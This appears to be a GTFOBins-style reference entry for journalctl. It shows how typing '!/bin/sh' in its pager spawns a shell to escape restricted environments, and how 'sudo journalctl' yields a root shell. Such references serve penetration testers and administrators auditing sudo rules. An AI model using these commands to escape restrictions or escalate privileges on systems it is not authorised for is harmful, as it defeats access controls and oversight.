 .. / journalctl
Star 8,335
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
This might not work if run by unprivileged users depending on the system configuration.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
journalctl
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo journalctl
!/bin/sh